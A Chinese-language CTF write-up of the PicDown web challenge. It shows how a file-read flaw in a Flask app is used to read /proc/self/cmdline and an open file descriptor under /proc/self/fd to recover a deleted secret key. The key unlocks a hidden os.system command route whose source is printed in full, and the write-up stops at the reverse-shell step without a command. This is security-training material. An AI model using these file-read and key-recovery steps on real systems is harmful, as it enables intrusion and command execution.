BUUCTF 刷题记录…
[网鼎杯 2020 白虎组]PicDown
存在文件包含

其实是非预期了… 题目环境有点问题
真正的做法是利用 proc 中的 cmdline 和 fd
参考文章 https://www.anquanke.com/post/id/241148
大致总结一下
1
2
3
4
5
|
/proc/self/cmdline 启动当前进程的完整命令
/proc/self/cwd/ 指向当前进程的运行目录
/proc/self/exe 指向启动当前进程的可执行文件
/proc/self/environ 当前进程的环境变量列表
/proc/self/fd/ 当前进程已打开文件的文件描述符
|
首先通过 cmdline 读取执行的命令

这里感觉应该也能够通过 app.py main.py web.py site.py 等关键词来猜测运行的脚本名
读取 app.py

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
|
from flask import Flask, Response
from flask import render_template
from flask import request
import os
import urllib
app = Flask(__name__)
SECRET_FILE = "/tmp/secret.txt"
f = open(SECRET_FILE)
SECRET_KEY = f.read().strip()
os.remove(SECRET_FILE)
@app.route('/')
def index():
return render_template('search.html')
@app.route('/page')
def page():
url = request.args.get("url")
try:
if not url.lower().startswith("file"):
res = urllib.urlopen(url)
value = res.read()
response = Response(value, mimetype='application/octet-stream')
response.headers['Content-Disposition'] = 'attachment; filename=beautiful.jpg'
return response
else:
value = "HACK ERROR!"
except:
value = "SOMETHING WRONG!"
return render_template('search.html', res=value)
@app.route('/no_one_know_the_manager')
def manager():
key = request.args.get("key")
print(SECRET_KEY)
if key == SECRET_KEY:
shell = request.args.get("shell")
os.system(shell)
res = "ok"
else:
res = "Wrong Key!"
return res
if __name__ == '__main__':
app.run(host='0.0.0.0', port=8080)
|
/no_one_know_the_manager 路由中可以通过 os.system 无回显执行命令, 但是要验证 secret key
secret key 在 /tmp/secret.txt 里面, 并且读取之后利用 os.remove 删除了文件
1
2
3
4
|
SECRET_FILE = "/tmp/secret.txt"
f = open(SECRET_FILE)
SECRET_KEY = f.read().strip()
os.remove(SECRET_FILE)
|
注意程序使用 open 来读取文件, 但是在删除之后并没有执行 close 方法
根据上面的参考文章可知 secret.txt 的文件描述符依然存在于 /proc/self/fd 中, 于是我们通过该目录来获取文件内容

id 试到 3 时出来了一串字符, 猜测为 secret key

最后反弹 shell
1
|
